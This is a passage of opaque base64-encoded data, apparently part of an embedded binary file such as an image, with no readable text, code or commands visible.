LiGAGRI82WIAIOsYNHkEVR4Y0cIkzFiD2cE9n6sEetkEbeq86dOEWlsEK1EERSYtBHCR/Pqm1cMEUTIHaqq+2bqwSusYPskAN5AALhoFtpgTvVuHbHiQuFGGV2C/d8qYMBkHdGkH+pstC7u/KLGj/+O8fwsEKOMACNEggM4daKo/guG0VymAFzCCR8HAPvYK2UMrZmg5bmicR2oTkIiFGkqEWyklOIKEEPc4JLuAC+MQI/vApBqOnT14O5jzgJGfQ5gKgAG4QB3VQIyphxMgmIgpBCM+HHAZiopjBe5ompMhoCbvICbsBEaKwpSrBx6buCrMwF7IQgJihFCahD5yhHVbCyZCsU8gBo+KHylbgM4jjMyygBYSEKaylWwAhDukwq/xKEO9MMERJ777qD+cy8MwKrZBBz/iM0v5sHOzBHu6iEQ0zHKrBHvRihv4lELCADKbC8hgD89IMYf7CrTzxEzVjYmyRBk8jADQjNEvTNE/xAFjNM35CGIlRZ7qhHv4B33iv1tDhGqxhEUIBOuxBGWCBQfrAKT2BkFpLF0xhEVghv44Bv6yPItPBGw6BDLAN/mz6wEAKUZT8ALnESURqQf3Mrf3k0QzqUf7kLxESoUQEIAB+ogEaIP9+oh/9MRyMgAMewAIa4N96RKrqwEiQhNsmD0jKwF8CFBYksJGsjxWWU79szBjArCkyhJ7qhCNjBBYSYZ6goAMHob6swCRhrgxi0ENjkMJgLgZJQCYNqgAOwCY5TH80AhWW4D/8IyIkagg9hRkMoiP+yBOMgYy6oYsypoya8MaMAT8qYRac4ejW4A9gqgqHDBMQ4SIqAhgmwUGygSaq9B08xVPiZyy1oAhWQI0wiA05xy3D01rgDhDZxS/xDC8NI87SBfCOpC3sckrsRjN7KfEUsxcyoRfm/kExk6HX/[base64]/lbUaZZgJysgIiogBG4hVD4l6IQFpPCHjJqQjARAAKpAY5TSAv1gFqLMGfqACpC0CosWEfog2C6CVeyHSqs0HjylVJxhLJkhF5TKAr7UghhALXmAy2iHTLusDluoL2NoLnpoddhUhcxsr/py8OZUEfJCL6bBTw2zMWEBYu+UHv6sMWeIvQaVzAy1MjMRMyODUcPBUTszUjF1sgiLYirGcR/XYtBTUzvV84jCMxsXZ2kjPTt1M87Sc5sgY1hRdFexNeDBdE/3dKVBHOiWddnjGTgLHchhGxohtNAhEgQhHFahpWSFap6BGFThEnjB2QBWiE7q+myWjNyAB3oAbPwA/hVmYR3U9Oi0UkGCiQmKwAwagf2mdRDsoFrZzQym60MgoUQ311sZ4D3DtRZo4FwLciA5oAWWJQvmd6m6NHMCoW1Fqb6EdyKjQV3tADmdEBO4JYjswAzupJ1OLg/wgAS/QBAgljBWxwxIwCQplgZogIIvgAX7JMI8lgZKdDZo8gAagGS5R3+kVAjo5wd/MCIooAKW4GXJwRpmGFTI4SI8gRV21Jt2AWcFgALc4EdtLJyG4aiyoQ+aYGiLFhP+gEFYChVy4RaiuA/EYAkq4YFoohzeRyBSzCCcwWrPDkyf6v+ywC27JYRo51tI6GCqhBDLti6qyTDS1k33qs7SdEq8/gJukyEyDDMak4EPHa/X7AFGBDkwIJNQ7QBwL/HRBndR58FwHzViRkNxh2ONIHmEGeCWRrgzKhk0DGtzOcNzz5IzsFaN0tdFWBeVp0FVaQ06tOEaIMEPPmUVPOAS7MQXXMo9tIEY4ApBHakp7GDR1AATrk8pd+ETzoYMnJdp1EFNDwG5QsELjKANAqFCrIIe0W0QyiA8120eE7Y8QRg98a/ewnWXYIF92zdz4DV+l2Wp1hKqVgAQ/MXNtmYQEPT6lALMxmyYgzSIgqjLIIGezIQDGRgK8GAQGDGCuW0QLtZiKdYkSWB6aKDCLsAIQPgUK5WEEeom80cOZGAJ/EAO/[base64]/m+yOTzVTZvDd7osmlK3y5T90R4SYUceYCjKVYPglQTe+Z3Vsg7WQq23pCm6gQKxj1CD6Hp7gAqM4ca0oC3Dug4GweQ4EOW+IP0McL0GY6ExduZM0gOsAOYC/ALMwKJLYzTXM6Nx8LWPrg+ETQhWVmUrYIXJ5ydTWtfKxxlcuw90eId7ODQolQV2lgmpQLigQaPegYiPBRS4ARxiIhcmYQ3koMapWAhQASzPp8VSLBdiDBCK4KrR8rCzrAiGgFvi8KquihGKRO7mLvDM+qztIo7X+kzrDA+fBEEyYV/owkrmlnXtehX2OvHydtD6WlCHgHMAN7AFOzPpZhxIYLGt/gc0aVBkR3g9VYTBK/dh1ig0HDc0Oncoau+wJ1sAMBtURdlTNftL07ezHx20zQE60KENaCC0yuAC8jUbrGEbGEHYKkH5TkE+ZtvZgogMblsNhoABVoDpvIgHeEANUAEa1uEbrOMviXsa1SAQ/sURWsncDBjdtPm5hX3d2iDBUePQiaO6wxW75/MBGJw+jUntVkAFoGpzwKrvvKwObCwdsK8ItEAL2tsGhsAGbqxaKBNgqVkU0AAPTG4QGg4P55UwQgEmK7iC+0SiMfgCSMARjj0AKnc9S+R+fPxJhe2Jn9RIRYACXHhlV7gPKoEr0ScoB2Lnjg77JrKmb/qmKTU3/pbOAlZgCA4hF4ZBo+IBHOpBHupB5WMiaBVkEpYghbHAGa7UU8qQKIFhI7KhIg6BCbz1sNVSqrzsjM2bS5z8UNFUys/[base64]/eCvQoQ9PMvAC8J33Y4djZQdXMn53gQhu8u1AQgSfsEb/qosYAjEeiu0xAxSypGakAmY4EZagAdagAo+H0ijgQzAXjEqzxGyaZ7OoElcKEDL3xdCoSTvfYMvOIPLIBSO/UQ9z/NKJIonoXwu5Xs0Qljyvw8qIAESACAqUBhYQcSSPrmyZWvX7t07hu2yOctVqY+cXd3Saey2S4CAAh5BsnCzq2RJBgws8BgyhEqld/HA1QMXr+bDXLmcZcuFqpKzh+3IKQQGjJkznUhxHirCwEDKpgYKFLBgI4sZQFcBBWIUSGugS1sviXVENlQoWrRW9UI2bVq1t3DfTvOVyRFXr4zyMhp7Nm0vX3RDZWo7DVkvWLXC2VtMb3G4aWuT2fvH/[base64]/[base64]/eSezcccl/ufocic/t9101TnKAHbIObrzzN2BV97R5YUzjDbmbGNGCTiwA4UDLSxDzjYP01LGBSWUsZUfqJwS4DG22pqggph0A2FJEWJCxX/QzKPwOh1O88vdoYQ4Yh8monjJIIwAboYdMBY+Y41m6Jjjjvy4/HIAQBYpeZH2JEICDSQwacGTnHNuQQM2MMIEDVoyYu8lvNiaUTpF2FDmGmxHY6CBmJBhB2h7NZIJnOKGZVpftBCzp57CA2yEAw5cYEShf15QhlmM6haAVI9CKikzt4xolKbZOOS9Q+VUIgIFBSSAXAIVYOFMH6o6RC05QTEDTCmlTNIHFqyUnU43IVFQRa9s/uvGH4CVEhWogAcWUAEqGEKOa1GrWTUJCjmmJb9p6YRTScmFJ+zAgegABzkG4EARsmKGrtwFXV9Z1+/6tRbCyCsZyejQKkLBCED0Ti+h4ReeVkGLsyDjhwVji8TEs7DFsKMaqlEMZSpjj3EoJhxIBFgdZJAgLIUGZCtEy8jYMY9w0CBnKWuObBzXo5vBZjgN+NnKgpacALhRANOjnm1QEp3buPGOcaROroKmx1zZ7I9/dApKjBaONjhhecuzgiiQthhiEMMc5jDCBQSBhgtUjRx0Y4cgPHCBA5RAFLRIgydOMYtTnAIU+kuHglgxOwc9KEJr8MMpoBE3e8hjHfC6/[base64]/hGN+BaE0VU8l0GiLxwxxSx8xmOl2eppUKMaLnpxjrVJGXNqUz0y8uYjbxSAYx0bAAPg0Y0+i04AWgZHPYJksqBdDniScYCWOcEe4RCFalVbjXEgQxfpgRokSkACq4WDNYIYaAmSUYs5zIGUs1CFKk7xJVsdIyMzdWWEWEEFTxBjG+xYhy2/8Q27/QKGvegDFSywgtaZIRnI6FLgmOk1Z7qomYdrETQXSsZpVpOa43ACB5RkASc96XOL5UAWALGkK+WQEWTbn9oeEdNXym52rDgb7nCIJTvUgQyHwOdWg0fhtOiTh7TwU/JIkLznQY+9AKDedn4GnqNiz1IURGo7/i6YLFT0QQYJAMlHKCCEnGSjEt2LhzMmMS2i+Nh+oCAuOt1Q4JKsTiPeMKUKhDOsnVagDyYlSlDfkQ1KTaIUKCXKBTml1IkcggbAgSr1SNAifNUJS+XKasgmnJZ3tSUu7ABrDJFBi0sAYr/yLKcO0dKuVbi1F26J68LmSo8jriZhUBQPE/XqCDv0wK+4U2Fg+wXXedDDCIhV2WyiA1oAuLHToG6Zozbrsup4JNSOZQB4SusyVvOGBr2YhTZoUQIoIAoX5GDHL9jRhkBB7Re1qAMTPDGLYThSFaGYRSoFnJEIrY1Ep0DGhugxj3Woo7rVgCE7kMGDFciABma4RBFa/tCIcfSCK+OaEVaY2SLEMbMNgkhENF3m3vdOrhad6xw3U9aCFjBBnEYogrjEgu5WAjB2B44GghxsRXaRRV2MOATHAnEKSW/1nxjvoTiR5wAarDB61hmaqvlx0qKM6IJHSSqLqZwLLFDAIzQG6TBWlYtzxCMbV07x/EqRi2HMoqX7O/iRaTqLWRzCyTtlgE6VzgAsoHQSPHbVLaB+5ZJWlMtHsaCXbYB06UiFAU5gd1XRbEXTCZbNakmNC+cl53oxog54Nqu60BqKO7nLX4EOx6Dnets4K/Ef9qgGEceBmYuFAhAsmbi+sJjFVVT60jtDmRp3xrLJfsSxo0qAAljA/gIieH4LoHeD6B+hAMfiJjdEEL3oE6Cb6uim856PvexnT3vPSxYABuAHJXIjANWLnghkfIAqdHEJJJTAAZ7A5C9gkduDOkHXWiBn0aGhjX+GohWpNJDsnB2NP2BBDapAxjPQoQ5woAMdbUlGnNlhBhFgYQU8wMIhtOC6MlRjrFQdl4vY7W4YNULeIEZv/GBv72UPkEADVaI59XVTT1IEgFAEULJfetEViKA2B4dwBoII9vRXdgI8fLZVjtAlWRJhFTd37AKCXcIETeIAHvZhufF1ULEdBwAeFDQpwDAJubApXIYtCrEqyeIMVEAqqIIKw5BjyRIP5ZA9PjYpJTUM/tDgc6lzKzKlP7xQdEU3BIIkHE5hAYVQCEtQCLdAQaXQhYWAZWF4LZ9yFDgxEVqwAjvlVEGzAoOgf2RXh3tRd2eHFn6hdm82L2E1DTMUCGSQBXmmZyu0LmdRMG9VV11ED3qHaH7XGNZUDQmDWgpjGLQQCFjAA/F0RSDDZnCFMFZAeXUENDVDHaB1eQCQAARWYP3wirAYi7IYi27Qer7nBjPAGwkgi7XIe6cGAAowi8I4jLAIfLjHD8ZYBbIYDbuxeZzHArpBBqrQJSTABNawDcnQCIsQKBeAA7tmBnNgBMTgc9DwDOboC2iBfaqjfWqzNn9AInJwCNugDdBQDtyA/[base64]/7GEPTUGeBkAVZYFaGGIL7ogi0UDC0oBrZxhrh8IgKM5l6txjWFFeLQXj2ABmZmAVU/sSBHzNpfeEL0/BV9DCKYjli0XF7jiUAlUcExDibs9iLADADsvgJvMECvNh6v8ibtBmcxmgAu5cbn5CbuiGbsVgFucEBdhAKuHABpnANvyAIgHJIF7Brg9AJ/0aPTrkN4LkNz8BDqvAlrdSOnyAHahAiIXIKw5AQFkQM1XU3tQB/LTAEKiADCHIIgAALNsAE03AJAiI2ozSBaPZuiQORPSKRE0k5sEADD5CRDfBUT0ICrtNd9mRPWWADFhAAu3KBEMIKCKIFf7WSLOkL7qInGPaBXKEgZKAGhpkFRcASNmADK8gEK6RQcOQUaURHQckPWMYM5OAMUycHCXFRqnJR/u+QLN4DLe+wKk/5EBAELVMXhhWUDdxgldBQdKDgDey4P7biDUFWbMNQpj7XAl6nHUrXB2eZZT5WP1SXE2/[base64]/jW9oAJWwgMqIAZw4merYARVgQxiQ6CmZEoRNoE3wjivKlkJy6ANSiT2kAxewAHfhBIPoJFVwk1PQiUd5JrAuAUEtguf8Ah/MKK3AxqK0pLDk7J7ood2cZM28CQ6mTw6+QAkYHZbBR7Tw6M9ujMlFqRDWimloJTfAz5TCi3c0KRP+qQ2MQtYBgwNdCxZqqVc2qXItT/HwAugMAut4IS0VKZPOASA5DNycFTwIxQNNEGUUoaokBNrqIaoUAcS+1QW4HUJ4ARoNnZ5GRo9xGZtlhp/Sakd4gs0hHjigkP7EoLoZkWhoAimkQm1gAy1EC/qN5kL0xriISSMUR7s8Kmh/[base64]/uqDNuwRjIOv2AFHeQzzIFTBuB6nPUR1WEANmA7+JJVHqhFKruyynRIBsVxDjCzyHOjgKpQFhxGPhodJUYpZ7hjYpALQ8spzQKVz/IOR+ukEMQNw0Ap/[base64]/hjEcApUQAbIMAu/NLD4PLCXUHHgocke8cAQjLkPKwpGkEYe9BRNkbuPZcEFMD0PcAJaUEJ3OFg7xCeZEArMdEjNo8I6iSiAwnE6yQF1sC7IBsMeJMNASYPY47PMAHVK6j0jBS3P4izfc7Q+DA3OgGVHyymr8g5T/IStUEqg0ApELcVK3LVmCg2egLofUQAiIAZT2UCeci1CMZSU0hOocAtmXAkcyk1wGBVMMIduTHaPmqMsqRY/RBh9ODAaRwY9oJKN+nCJO5OB8zvDFESSa6njgcjj0RiEFw6fWpj+yCZnVapnsUWptTM248+rWwBh1AC6gcvDO4vGmBuyPNnI/robsIerwAmLugkAsEcEzgsA/xMNw8gCmTcqoDyMpQcAYnIL1tAJsBAO60AO18AEJRA83QtJ1ibN6jCP/[base64]/vSlTUBJOGP9x4Z70YOVCXuY1mo9MJ9qZ25dJ3yMuGQdOHkBOP+NVrQwTGldqeuHNE80mb0QCoXZA5z4GaEbWHeC2LWwxujN2I1tAGG0G6aN2bJoywBwnHie2bwXi8AnvP2gmwLg5wBw530ui8OaBdZgDcuwCrTdCeSgBZ/ECEzDNN9LfudnbeL5DOT7T7pQdMPwDOvwDadg5l6AB4IwB4VAzl0oBkIQkMKyBNDNA/HXAxagBtCQDTg9BI1gDjHuc0XnvuMNHmvcwOq93tY0DsmgmhnJHE3R0LHaR0KTEivQusohG02y7duuwgdFAu3hBJdzAU7gASSASEZwSMcH/ijbzgTYPBrmzQ/aYeEVG4PgcWXAYNVWWoZC6xA2N9M0ncROOtNEDA0AL9MuXvAJn/Bdi9RKjd6YXAAqMAnlPLbUEhFUnWLMYMZ9AIGXUyXbYQHGNNd5a1ZxjCdz/OQDw0N21shUfrjiRdeIGbqCcdeQiwxutQrrUImKNpkIU+aFOQQ8MKqjyeaHXVjh8AtwLucNzMmt24y0t9q8W3uep+d7nui824yxmIvKiKy7CIvAmxtYP4vDOgmNrgvRhQu4sDWNYAq68AyQdH6/LffWho/Vpw14n/eOZA7q4Asc6gW2YAtocEha0IV7sAdLIANaUAQqsAIiIATQ3QMqgAVU/tADfsAN8ZClMo4MWVoOUpwNw+AMoQ/6zgAeTFfjqpvsyr6Zv0ACFZ4yn+MUDe2bHcxNFaACQ9C6cdRQsNEkHPbtJVAChYJIh+QE/J3uy1P8ZSDuG73tgFDSdUcWxp4czHHhPgoeZDgJ+U4U2MM+VMbDPnzwIA7w3KANB0/wVrnwUZv5DY/Uw7ACEZ8cWEA/I4K/tyAUrvIqQDVB2OMHNepvAMGBgQGCBkgMYpQw0EKGgxgmZHRJ4iVaFS1WXNWrFzJk0zx6ROZrVShGdbDwABRxoiOJEF2+hCnRkaNQmWhlshlKJzJ24ez9tEeP3VB283yFApTlZJY6gAKpnBlV/qpOWsiq9UxmoMBWAV29fgUbVsDWBmUbAEDrZtdatmuj9YMLN1pbumsfoQWwK+5evn35EsELgMVeFgC28HUjeG8VvAL8PoYcNwFaXeaQ/[base64]/[base64]/m1Wg+21OgzgwBNuzKGlDU1+QaaSJWQAxBM1LFihgha08MOPIgbkgQc/wOGY43io6KVjcKRD8sjuwqOtApUH8tUr9N6DOWb2fhqnFhoQrK8ADphgwggDAwiAWv8UVJkC48j4GWgFDyDBgRFpmNDCEqxwwkMSShARxKpFfJCEpk9kmpFTXGQxvAPHnLEBC/KjDcfe3p7klh9LqcRHZob0MZsoo1sSmnaWdBLwvfkeXDpuuNxSy2EO6erAggxgQAQ5bpkk7sp5dJOczONEhQwbyCiCBA4CtNEACgENdKGYWoooUYsY7cXRR5HpZaRLACFjiCEyvSSqQn/nNNSEfm8E/tdQNqpmnXnoWXWadTzy5fYsyJABCzJqHb53XGlCtKOewmkgRmDH98oAs9ZGS4Fw1x8Xrb6E7i9++f1zFjAAHvmL/mYZC2wGIv4HYAAFOMAAKgAtB/[base64]/rjzra1t/LhFKXQEt7gBow93Y4bdvFOOvfUtG9uRUuGwEw8kDe5wWbrSloYxiwp8qT6Qo40F5HC5ObFSc5rLhjMOwQQb1GEFAcJlQcrQCNSBqlOsk4iiLrIo2MnOF7WjBUnskLsh1GolhroV8FoiTWk2ong0WZSjriIPjzxvGtGrw/R4MAQy1GFQotpUrhDlC1OFA3wtIx+wxqS2AJ0FLUR41if8wqxoRasw/umLGwQ6UIIOdAuTaUwCFLpQhupzMQyFqNAUwAKKVtSiF8Uo/HAwiEYsohM4cIAVcNGJTKwiNKRZR0rXgcF6qVSlpdmXavb1gALUwRFQcAEUICEI/iTEYhz2CEULRACxFajBDzIQghBkUAEiGuAUF6wHOLDwjHpUtR6kEZk6wDHEIhpxPwJI4hLFqp4megE/[base64]/sRzfJC77J7wogAiVEEtftlFP6FlP2Ktry+fCIxeDByZaPDnMAvmyy6oRYNTBGIRhqBBSIPRCSjAgoLycmlKUUOMl740X/oKBeQCIQokOKAEX4BFJDSRjNwwYQkqsMES/KAGGSzBxxZQQXNUYVUiq8ETREayVYeYsq6qjCBhHatYy1oERujCyqpgxArcWh6D0AAHVBMdB0jQgumhtwUMsGuCFoSiC+DAC2iAMxRQlFcXewAJUIDCF/SMB0i0wQpWGIQZ6lArW80ERlw2X34bEB7ebnZOpejN5SYhJO9sVk7kaMffmEQkOW2WO6yNUpEEVzjFaYMboLzSLHpgngM1/s4AFJCBDOTAJmbQibOJNFMlLFYEMniiCGuzwcX2RJAyJKIRv3MJNIHHEolM6rmMii6jknk76zLFVtPUHrO1K6pQbCrbuAqmTtLakY6sQ1IlqUMReKDeplz729pTVHx7wgH7yhOu+TXAPSEMGQIPZt/92MW3/g0Z9w08Lv/0QxbsgGENG+IFkdiGNkwTYnVsQxXbEPEGRSOabQDCABYoAyRaXAJBrOIXyUBHT2qhBhGQYccnqYMQbjyELFDhEuqohzzkodJA+CHnOk9yVbnaZK9COcpL/EkyBhEKFpliEVlgQFf8c0YSvDkPkRiFLUaxda2/QhBlKCd6V6CVBBEW/glouHoe4PwFPC+2sEi4M57Zjtg2nAEPaIAELGqxd0U4xY+nQNnjzEfPejK60T/[base64]/A56++vcFAOCqv38qgSKYAw/ojGCogxfAg19QjYlzqW8ABCwgBgvSoI3buGdggoHggDKI/oSRgwRISIZk2IZawDs8UIE6YAQsEAEeiLkecEE8cYU+6INceIZ10LlQoAIb1Lkd5EF5GDqiKyKjOzqZ+YlwYLpTWAQsiDqvOIASgAI404Qo1ISty4M8sAVNqMJXeIVEwD0QoRonQIIvQLsqrEI0YLs8wwMXwAEXgLs80zMoQIIzgAQv2DO807tagAW/i4ghQjTLGh0LCA/Go5PNIq1b6IPKqRtnKAfQGhLKqzw5uZtJ0jzPyzzN25stwQ7R0xJPCCPiGII+8INKqD05IMVCkJsfAQZgQIVDYMU6qANR9AP0IgELyAJPIIPf2xMGcIJMUITqKz7sCzdxey6LIInq/kKvLIg+PdSeiRC361Mnb+Oe7WvGQDAe9ZuGjViF6kq34jC/7CkUbcMmdlqHnrAB9wuLBACQ/LKAAkgLyOAnAcOfvdgWtKiCgUMwtPC3/oOLgFOf/[base64]/HDnE/soxE94irTSZNGAoB1QABiJxRCKJkx6JJeGiJNQanCYhNWiAklObBcWpGFgMRVRwzFyAzLiUG825tUrwhEpABU8IJ9wTs0Owxd9jKgagAV7sRXBbtu2JxvAapuZjhGVCRmS8HhdiL/dqxm+szWCUxm5jhEDotqnAJo9YhWnIxuoaIxVgipRQiW/UFPW7inCgAbe6rcYxpdv6uN8bHb1ix/txRwFrlniMCwLzTrioAohaKCLgi7vgorqgi75QT7ZIjHzsFvJkqGzhC2opAoHEgW3oBCSIhEhgh0YIDYWkuG2ooBPTl22gBRqwgVDwhXVMg0UQhRLoq2B4gXCohQ3z/oJkUAd58IVxmAZG+JMiMJAKIAGDMAI1iEmZBI5KgAZ00Ll5mAedFA8m40mf/En3KELa8QVfoAVGQM7j4QhzwUJNeIWtM9JIUMoq3Do0kDuuHEMyZLs7c1IkcAGvtEoraAMvCEOr5NK8S4RBCwSUqQDBuzdcCsRJWKTFqxy5BAY5eL1bKJI+EK29zIa+FC7Hs0vBrCRMKszDDKVZoII+EAM5cMxCzQVnOFTvAC7eEi7KZAZU0DU/eEWkKQLMvMXRoQ0O4MVQUARF6E3UBNVcUSdpnAkfDafXxL3rsQNlvITbXM7ra9XcbEZACNVQiJReWAdfeAo7uJgKYArsSU5N/oE3+Pq+nmCC20LWZD2QBIAcL8IlA6HHfpgLZRk4b/m/vjAg+ck/+5uf+IFPgOvWanmfcDVPvsALLbiAC4AEa2iDu/[base64]/QOSDxUZ0ikSngt/k5i28D5NE8yTCu5EjUgVFHMhUKtBMi8U+9Aha6VyzaJk9lLJD9ABT/gAJerhFtsARJgKgsYhEzYPmdMTVn9VJpwL+7ZlN2sA/QqgjJDr3Iyp6fA3NNkCYiY3MgFBOwblVCgHWSQB2QIBeKkAF8F0+nDvnXalXBwAmXl3dti1nSUv/5wqIPDKIuiz4MTgBlQsLjYP/kp17iYx3DFxwiTXgB43riQXvrbR7wogQuAglMIBk2IhFfAAS0ggVCYVxMzUNYgBjIggUCoIAIFhAK4ADIQWAnVgktIhnA4hXawgXZdhVRJhllwBjMogyJQARUYJyrwhDsIBUFNDjFQgSXw/[base64]/cLYPedeWtUKhXuyz4yYsIa0+34AsFON69sB8B/igIatHefuAfqevW6+2HewzXYG6fbt1lcAWAALiAFbGGbUiGSBAEJlAFJggEe0EHG1wpbt4G1ngGQFgBO6AFAn2G6DGQC5iDQMCDdDWDRghBU8AFdfUCVfhAKFgFbHiCLqAC2liB0BmdQ4DgPRADEZBJC7bgyhEGfpAFDi6iZuCHefhgIgyKSOGIb4iUj/gmRzAYLLw6TcBZLDRDMYzhnsVCLkU7oyXaoo0zrzSCKmXDJl1auWsEhyYi2qCAMMktZ+UArAUuQsS1JxaDJciFrzXFKp68OiWHVLxTVKCTz8pbOe5ivuGOS9Kkw8SOWWBj2kuOvIVUu2287+AOZziT/qCWSx+B1NBR41vwg1tqgVsCI0VIpmYcHkPOTcuNit1kCEDYXKXAgkZmZDswp0r2RoWQzW/rtm6rFEBgbE6mCHmohlCurh5IAAooAldUnWBVZW3qCS945dAmiPzKzoKLi7m45eWNCwEYXub9ltyiAGpp5l6Wz/qK1r1ATwHgadiW7QP7hN8G7uCmVri4xwJwgmCwhm8IB00QhTKYBF24BCb4ZtHwZm5mDW04BTxRBdV4Bl0AZIJwABKYA0DAAwdwgEsAwVe4hkPojDI4hBcTSW5QB3PoAznwoizYPQswqghemIRWaAumBH6gBIhWmQCPh4qOGaAICY7YBo32CI1g/lgZy9kJz1mhBVqllEKs1Fm009k8u/AczuGhdQE7q9K4c0OtRHFQEPDx2O0wUZkAkegnlswm3uKvnYRKKITNasSl1pw5OdS7xUvKedNEnaTuuFMxlpLQO4SKkUE1JsVJgNQbx0xnQAVKK3K0zVq/beK7LQIa8INDrIQW8OMWUAGVMYNBlmRHyBS8bsY0L5TWdEX0wgKa81xHtrbMZS9DWQi/bopDudxNqS7H9rZfdAR26ghRrgMeuOzMbjdvNB7xas42WNbQnnTfLdMAwYsIK16LUu1+qOVcxgvYju12JAy0KIDaBmbEMPUi4m1SN7h7ZABdmGZ38gIjKAUsYIRV/iCBbyiNDJ5udBBnYrgTRoiN1yCGOlgbAzCREhhvQegrU4iEcHgFbSiDCxAF9HICHEACDxgEbHAGLJiEokwjC6CCWTgEH1sYGfDv//[base64]/SU59MdmkvVVL1zTX6I/j13RVdMXVh1vs3lzUH/xVKpommI3TpQgdxidOnj7KmA9J5oBIhK1gRAVr9nqFNXKCLCpQIzuHEZ7mggsFfLLdsGgNbuh38SfPLsbXlc9aLJLWqB/H27vxaY5m9gh19wAkPoBAtghG8gAV9YKWAXMWCHDUCwAUCIDdUgBktZgUwFqRJYhEVwdhqA9nDYF4i/djPAAScUhFrwhD4AdyywzjBaRTko6tXTWHYP8GaA9woQAYk+8HpvD6CohpdVBbBnAifAgykMeLXjSpzaUhwOWoMnQ03AAzgMwxwuw4bXs6M92omneCjQUi9Q8WYACAoMGFAoaLDCwAoW6PBzV+rW/[base64]/o0qdTr97vE4DpnxI4ByDAIIUEApx/os79uXLxzt1Qr+LcQFrw/uMBsLdu3zoR50uuadvGDpIdwTBhgS/r0EDLOuqgY446CpqjDTHEkJEFLc88s802ErawggUMGMCEFxeU0MkiITJhii3aXHNKCUgIYocRTuDwCz3s/IIFFpPwYMEKNnDAgBqnyCFGDyJgIYYYSyyB5B57FFIIJfzwU0UFVVp55ZUJENGQPP94+SWYYYo55pf22ENPNaFcQkYFzFmBxyu2jDKKJnnY+QWeSLgABRpo5IEGnn36aWcekeRRJ6GAQgEFEl8IOuifj/a5KBRWuIAEppki4cUd7kxpJXgGMWClCs3wI8xMWskkUymtYtRHq32INGtJMqW00ks9vXQSSpXc/[base64]/HQFqgzpeAG59IPTXVVVf9iHvOdbKNL+EkM4guOBjAwTfrlDFIgtto0yA60BAzSxGAWIhhhkVwsAIHHa6ACw4e0LBII1Y4wIQvz1hDjike/kCBgxYlXIBGOPLY5AkWcvRgwRBqrFABFn70IYYIMoghB+lIJinGGrJISQeWrVd5dAIMuRMPmbXbXqaZvwRSRA9n0QDLKHLSWaefaOjZKKR/Bioooc3bCegXizoqKfV9fuGFF3gy6gL3SOCAiKd0MOd66xY0IeWq26rqakRP9kFSSFnNuhW4Kr10/64noTITM+QIS2yxQgKuk1RiEilhia6MlQ2iWCtb1GogtqrSk6zcogjeQgUzchEIMqxABS2wAYcsYIOG3UUuCtugx0AWsnpNBmCYyQxiFMMYg2UMMfm6YWHeFZfHIGwwZFhYXhwWslWEwhf0CEcvGgOIIiSg/[base64]/rW6FTPwl79cQKRVt+jf/[base64]/vYZjQBn5a9rDFFIIIqJacKh5UsaEMr2tGSNrKUBc8wXbdPd6SUVq4VSUhAQtCHOOMjI4nIrVySv5aohKHP/oKoTYJrLGbUT7dSeUkpUKHAbKCiFBF8LnRz0pMJCaMZzQDFvYagAnJtqIN1kOkOQcOvwOBQX5f5zFwm5NSn9oAKiyGqEp3Kg/[base64]/mpSgQrVPQ8hNB+Ly7+GMF8e9JlfUpzMUfXbg/[base64]/jvYsQJTw86tXCwIYLnNajmSu+dc3nXOdc7tJQd72DoHN9KTDu5bSxufznZ206MebWrbPNsrxrbRmNNkoXu72+BOy8173rpyl4/[base64]/vvzlB3+P/sZig0Ho/[base64]/iVSIgwak2U9nQwW07NxIg5Omw46oig+Ys4hW/YdW3yM4viAYBIyHxCy4CsmnRC+oCROIgtuSBX6heNZxgvly/8lVRYQ1SUARuM5Xv1NCFIFIH3tm1es3BsGkRvCIcbxBslcmuiRnug5RhY8kRZsiA3UhhieFQKOzOfpkRnEGiTaEw/6IPAdkyo+YjrWoi1WIj2C3yU6HQ1qIicqIT7GYGYxWSfuI9W94yPuoKoNYSwemxH6XO01ZJc93Sky4XbZYwchpDwmJPjl4hXWn8Hd0P/9nx3sEE9d4d9RU3kZxoNlYCPoRVVZlWlwnDSSkOjhoci5BQTepJowQhHgUxkw/sEUdowgaiA5xlw4DEKsySAihmIIVt+MDSRBapv3XeRE1iNVHt8IhJ8KCKQ+biVXbltXbuVCEqRTFiFgBSFGot1SOiSWaNZaQuRU0iPxnV1c0uLckUsKViITWKExvp9J/h8W5EvkFSNguOFMsWTmaV40ThjGHeZuQGDGNeZNTswq+AsIWQAT2EEZrEAPUMZgrpBd0EIvlGM4ZMJRNiUxNWIIsuVTztq2PaEMNGFVxqZcZuVXfiVtOltTtlRr5qazrWao2KUK8KBmDd9bfl1YHiKouI4mEpMSRqQLFqdsmqLbVSIZ6OJe2p//FQGOBKMKWafesV5hqksBuiRhKqaj/rEkThrmNfLGKogcoCEVWTTCIIxFncGLBsqhaGpRD+6mPh7n7rnjaoYAc6agDLzmPEYngq4AGg7aChgoRNZmVzalhLLa0/nmb/IAWYgi8alAgZIFhiIbgJ4gPL5aK4Ll0wVdbM5lgiYbVgIndLJgGXin+6WX/+FQWT2avRQjT4mjY9RLhG2eeVYVWq1nVf3XTYrcXmRM3a0AEySCGTCBodmnhOHnOuhRNYQoeODmdnWlb2piCIhdBYSAW85YgRYoh5rp3L1mB8nAig7bgi6ogr7pm7opg8Jp8UEonlqf+Y3lU4qpghLhKLZUg57p+GHpOkKibZ5lmyLoVMJmC5qB/oxCRsCo10lqwRvGi0juqKZu6o4C6XhqnIBdY0u63HrSQibQ4bzMRb5syCAMwrzpFI8KGC1MQ5V6zQqAx46N6W3q45cSpJg+nY/5mI71mGb96m6eaZkma5m2qZw2q7M+K7Q2K1k4aJ7qYy2KQK9aqKDql6GaoGYZaIf62ocaXbeGYK7W5iwa27i66QrcnYK+a2yiIfKlK/q1wCBE6mXQaHkJHMFADKbSC6d2qqeOZ19EWmOO6jTe4TqsA1ukixkURhZ4xTc2gh0MAuOBJxW9nB6FQwtkq7XyZldmKw+eq7MFq8n+KrG2prIqa0S+KNLNV7FFq8zOLM0O2naZ6cdq/[base64]/p1r4SottqbstyqugX6fvHZb0T6u5Mav/M4sskLo3/5tVnLomYaObiar/n6ur+KqmGLo36ouAKcmm42uCgQurJWvAyOuW6Jp63po/J7d/[base64]/E4ruUAqBz9eL57kvdTFw7Ae/gn7rgr7KLwQ75Cy8Ez6Qh6yrRmcsQ3QABPUcJPJQA+QgVkJLLzMKqXRQyasbPpKcLU2GQOL74r1Kh2LKY+dL/qa6fqu781uFxTfLBoLXxUHcxUXqJca7id/6zGrLxtz7uk2M+fOstKecQEr7aBNcyzvVS3f8JsK7TNDswE7m//icR7zsTD/8TAbaA/o5UZO6u52xuoBbKZuqu9q6